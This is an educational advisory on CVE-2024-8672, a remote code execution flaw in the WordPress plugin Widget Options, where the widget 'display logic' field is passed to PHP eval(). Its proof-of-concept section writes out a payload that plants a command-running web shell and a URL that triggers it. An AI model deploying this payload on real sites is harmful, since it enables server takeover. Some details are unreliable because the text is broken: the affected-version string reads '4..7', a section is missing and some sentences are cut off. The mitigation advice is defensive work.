---
Overview
*CVE-2024-8672* is a critical security vulnerability affecting The Widget Options – The #1 WordPress Widget & Block Control Plugin (hereafter "Widget Options"), one of the most popular tools for widget and block management on WordPress. This flaw allows authenticated attackers with as little as contributor-level access to execute arbitrary PHP code on the server, leveraging a central feature of the plugin — its "display logic" for widgets and blocks.
Below, you'll find an exclusive and thorough breakdown of how this vulnerability works, the underlying code mistake, how it can be exploited, recommendations (including suggestions not fully adopted by the developer), and references for further reading.
Vulnerability Details
Versions Affected:
All versions up to and including 4..7.
Vulnerability Type:
Remote Code Execution (RCE)
Who Can Exploit:
Any *authenticated user* with at least the contributor role (and above).
Root Cause:
The display logic feature accepts user input which is directly passed to PHP's eval() function without sanitization, filtering, or proper capability checks. This means user input is run as PHP code.
Patch Status:
The vendor released a patch, but defense could be further improved. Our recommendations — including function allowlisting and strict role-based restrictions — were only partially implemented.
1. Understanding the Feature
The Widget Options plugin offers "display logic", a text field where users can add PHP conditions to show/hide a widget or block. For example, a site admin might type:
is_user_logged_in()
The plugin's code would then call
if (eval('return ' . $display_logic . ';')) {
// show widget
}
Here is a simplified example of the dangerous logic
// $display_logic is user-supplied!
if (eval('return ' . $display_logic . ';')) {
// display the widget if the eval returns true
}
What's wrong?
If a contributor (a legitimate, but lower-privileged WordPress role), edits a widget and puts code like phpinfo(); or even system('ls'); into the field, that code will run on the server under the permissions of the WordPress process.
3. Proof-of-Concept Exploit
Suppose you have contributor (but not admin) access. Edit the widget’s “display logic” setting, add:
file_put_contents(ABSPATH . '/hacked-by-cve-2024-8672.php', '<?php system($_GET["cmd"]); ?>');
return false;
Now, visiting
https://yoursite.com/hacked-by-cve-2024-8672.php?cmd=whoami
4. Exploit Conditions
- Authentication needed: True, but ANY logged-in user with "contributor" privileges can use it. WordPress contributors are fairly common, especially on multi-author blogs!
No filtering: The input was passed *directly* to eval.
---
They did not restrict the feature to just administrators.
- They did not implement a strict allowlist of safe PHP functions (e.g., only allow logical or template functions).
- There might be ways to bypass the patch, depending on how checks are implemented or if allowed functions can be abused.
Remove use of eval wherever possible
As of today, the vendor considers the issue patched, but the site is still at some risk depending on site configuration and user roles.
If you are using Widget Options plugin
1. Update immediately to the latest version — do *not* delay. This closes the easy exploit found in 4..7 and earlier.
2. Audit your WordPress user roles — ensure only trusted users have access to the widget display logic feature.
3. Monitor logs for suspicious activity — check for strange PHP files or unexpected widgets/blocks.
4. Request or demand further hardening — ask the developer to fully restrict dangerous functionality, especially in multi-author environments.
If you must use display logic, consider removing contributor/editor write access unless absolutely necessary.
References and Further Reading
- Official WordPress Plugin Listing: Widget Options
- CVE-2024-8672 NVD Record *(will be updated as triaged)*
- Wordfence Analysis of Widget Options Vulnerability
- PHP Manual: Dangers of eval()
Conclusion
CVE-2024-8672 is a potent reminder that dangerous functions like eval() should never receive user input without exhaustive filtering and capability checks. Widget Options made an unfortunately classic PHP security mistake, giving ordinary contributors a backdoor to the server.
The patch is a valuable step, but full hardening awaits — and until then, all WordPress admins should tread with caution when using powerful plugins like this in shared or multi-author environments.
Stay secure, and keep your plugins up to date!
---
*© 2024 – This writeup is for educational and defensive purposes only. Do not exploit systems without authorization.*
Timeline
Published on: 11/28/2024 10:15:08 UTC
